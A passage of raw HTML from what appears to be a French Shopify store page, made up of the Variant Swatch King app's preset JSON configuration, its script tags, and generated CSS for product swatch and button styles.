Desktop","params":{"hover":{"effect":"shadow","transform_type":false},"width":"103px","height":"103px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1434402":{"id":1434402,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"10px","height":"25px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1434368":{"id":1434368,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1434347":{"id":1434347,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":true},"pill_size":"42px","arrow_mode":"mode_0","button_size":null,"swatch_size":"29px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"4px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"6px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1434334":{"id":1434334,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"10px","height":"35px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1434303":{"id":1434303,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"10px","height":"35px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"520161":{"id":520161,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"520159":{"id":520159,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":true},"pill_size":"42px","arrow_mode":"mode_1","swatch_size":"29px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"4px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"6px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"520165":{"id":520165,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"10px","height":"25px","min-width":"20px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"520156":{"id":520156,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"10px","height":"35px","min-width":"20px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"520153":{"id":520153,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"10px","height":"35px","min-width":"20px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"520157":{"id":520157,"name":"Dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"invisible","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"},"520162":{"id":520162,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"520163":{"id":520163,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"}},
        "storefront_key": "48298d8ed3b4e54c5c11d1046ca44c8c",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"fr","enabled":true,"primary":true,"published":true}}],
        "money_format": "\u003cspan class=transcy-money\u003e€{{amount_with_comma_separator}}\u003c\/span\u003e",
        "data_url_source": "",
        "published_theme_setting": "263897",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left\u003c\/p\u003e","alignment":"inherit","threshold":3},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
    }
  </script>

  
  <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/session-storage-clear.min.js" vsk-js-type="session-clear" defer></script>

  
  
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/store-front-error-tracking.min.js" vsk-js-type="error-tracking" defer></script>
  

  
  

  
  

  
  
    
      <!-- BEGIN app snippet: pre-hide-snippets -->

  <style  data-vsk-hide="data-vsk-hide">
    html:not(.nojs):not(.no-js) variant-radios,html:not(.nojs):not(.no-js) variant-selects,html:not(.nojs):not(.no-js) product-variants,html:not(.nojs):not(.no-js) variant-selection,html:not(.nojs):not(.no-js) product-variant-selector,html:not(.nojs):not(.no-js) .variant-wrapper,html:not(.nojs):not(.no-js) .variant-picker,html:not(.nojs):not(.no-js) .product-form__variants,html:not(.nojs):not(.no-js) .product-form__swatches,html:not(.nojs):not(.no-js) .swatches__container,html:not(.nojs):not(.no-js) .product-variants,html:not(.nojs):not(.no-js) .product__variant-select,html:not(.nojs):not(.no-js) .variations,html:not(.nojs):not(.no-js) form .swatch.clearfix,html:not(.nojs):not(.no-js) .product-form__variants{opacity:0;max-height:0}

  </style>

<script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/pre-hide.min.js" async></script>
<!-- END app snippet -->
    
  
  

  
  <style type="text/css" app="vsk" role="main">variant-swatch-king div.swatch-preset-1612708 .star-set-image{height:20px;width:20px;background-position:top;border-radius:0px;background-color:#00000000;background-size:cover}variant-swatch-king div.swatch-preset-1612708 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:0px;padding:2px}variant-swatch-king div.swatch-preset-1612708 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1612708 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1612708 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1612708 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1612708 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1612708 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1612708 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1612708 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1612708 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1612708 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1612708 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1612708 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1612708 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1612708 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1612708 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1612708 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1612708 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1612708 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1612708 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1612708 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1612708 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1612708 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1612708 .swatch-navigable{margin:unset;width:calc(100% - 42px)}variant-swatch-king div.swatch-preset-1612708 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1612708 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:21px;left:unset}variant-swatch-king div.swatch-preset-1612708 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13px}variant-swatch-king div.swatch-preset-1612708 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:13px}variant-swatch-king div.swatch-preset-1612708 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1612708.swatch-view-slide,variant-swatch-king div.swatch-preset-1612708.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1612708 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1612708 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1612708 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1612708 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1612708 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1612708 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1612708 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1612708 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1612708 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1612708 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1612708 .swatch-image,variant-swatch-king div.swatch-preset-1612708 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1612708 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1612708 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1612708 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1612708 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1434386 .star-set-image{height:35px;width:35px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1434386 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:0px;padding:2px}variant-swatch-king div.swatch-preset-1434386 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1434386 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1434386 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1434386 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1434386 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1434386 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1434386 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1434386 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1434386 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1434386 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1434386 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1434386 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1434386 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434386 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434386 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434386 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434386 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434386 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434386 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434386 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1434386 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1434386 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1434386 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1434386 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1434386 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1434386 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:14.35px}variant-swatch-king div.swatch-preset-1434386 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:41px;width:14.35px}variant-swatch-king div.swatch-preset-1434386 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1434386.swatch-view-slide,variant-swatch-king div.swatch-preset-1434386.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1434386 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1434386 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1434386 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1434386 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1434386 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1434386 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1434386 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1434386 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1434386 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1434386 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1434386 .swatch-image,variant-swatch-king div.swatch-preset-1434386 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1434386 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1434386 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1434386 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1434386 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1434356 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1434356 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-1434356 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1434356 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1434356 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1434356 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1434356 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1434356 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1434356 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1434356 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1434356 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1434356 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1434356 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1434356 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1434356 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434356 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434356 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434356 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434356 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434356 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434356 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434356 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1434356 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1434356 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1434356 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1434356 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1434356 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1434356 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:18.2px}variant-swatch-king div.swatch-preset-1434356 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:18.2px}variant-swatch-king div.swatch-preset-1434356 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1434356.swatch-view-slide,variant-swatch-king div.swatch-preset-1434356.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1434356 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1434356 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1434356 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1434356 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1434356 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1434356 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1434356 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1434356 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1434356 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1434356 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1434356 .swatch-image,variant-swatch-king div.swatch-preset-1434356 